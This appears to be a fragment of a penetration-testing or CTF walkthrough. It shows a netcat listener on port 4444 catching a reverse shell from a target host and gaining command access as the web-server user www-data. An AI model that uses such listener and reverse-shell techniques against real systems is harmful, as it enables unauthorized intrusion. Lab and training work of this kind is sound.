 └─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.136: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.136] 54430
Linux messages 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64 GNU/Linux
 14:20:31 up 10:21,  0 users,  load average: 1.10, 1.02, 1.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (507): Inappropriate ioctl for device
bash: no job control in this shell
www-data@messages:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@messages:/$